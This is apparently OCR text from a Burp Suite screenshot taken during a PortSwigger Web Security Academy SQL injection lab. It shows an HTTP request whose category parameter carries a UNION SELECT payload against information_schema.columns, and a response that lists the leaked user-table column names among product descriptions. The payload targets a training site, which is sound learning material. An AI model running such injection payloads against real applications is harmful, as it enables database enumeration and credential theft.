 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.12.1.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼
Target: https://0a2900370452e66d813e0c0f009f00
Request
Pretty Raw Hex
\n
1 GET /filter?category=
Accessories'+UNION+SELECT+column_name,NULL+FROM+information_schema.columns+WHERE+table_name='users_p
bivkd'-- HTTP/2
2 Host: 0a2900370452e66d813e0c0f009f0038.web-security-academy.net
3 Cookie: session=jwIPPwX4N57BuXyKWGRzf6CnbqkIpSQZ
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a2900370452e66d813e0c0f009f0038.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
This is the perfect product to lounge in comfort in front of the TV on, have a family reunion in,
or land on after jumping out of a plane.</td>
73 </tr>
74 <tr>
75 <th>username_lfsygz</th>
76 </tr>
77 <tr>
78 <th>Six Pack Beer Belt</th>
79 <td>The Six Pack Beer Belt - because who wants just one beer?
80 Say goodbye to long queues at the bar thanks to this handy belt. This beer belt is fully adjustable
up to 50&apos; waist, meaning you can change the size according to how much beer you&apos;re
drinking. With its camouflage design, it&apos;s easy to sneak beer into gigs, parties and
festivals. This is the perfect gift for a beer lover or just someone who hates paying for drinks at
the bar!
81 Simply strap it on and load it up with your favourite beer cans or bottles and you&apos;re off!
Thanks to this sturdy design, you&apos;ll always be able to boast about having a six pack. Buy this
adjustable belt today and never go thirsty again!</td>
82 </tr>
83 <tr>
84 <th>Cheshire Cat Grin</th>
85 <td>We&apos;ve all been there, found ourselves in a situation where we
find it hard to look interested in what our colleagues, bosses, friends, and family are saying.
With our smile insert, you can now fake it like a pro. Easy to use and completely hypoallergenic
with one size fits all.
86 Ever glazed over as your pals regale you with tales of their day on the golf course with the boss?
This is the product for you. Not only will you appear fully engaged and happy in their company, but
you will also be the object of everyone&apos;s eye as they fawn over your bright, white Cheshire
Cat Grin.
87 No need to spill the beans on this one, this insert is available by invitation only and is
protected by the rules of the magician&apos;s code. In order to maintain the ruse we will regularly
enhance this product by changing the size and shape of the teeth, but always guarantee a huge
smile to be proud of.
88 For those of you unlucky enough to have lost the essential front smiling teeth we can make smiles
to order. Grab yourself some poster putty, bite down on it and we&apos;ll do the rest. Say
&apos;yes&apos; to success today and keep those crashing bores as happy as you look.</td>
89 </tr>
90 <tr>
91 <th>email</th>
92 </tr>
93 <tr>
94 <th>password_tqbtwo</th>
95 </tr>
96 <tr>
97 <th>ZZZZZZ Bed - Your New Home Office</th>
98 <td>We are delighted to introduce you to our new, state of the art,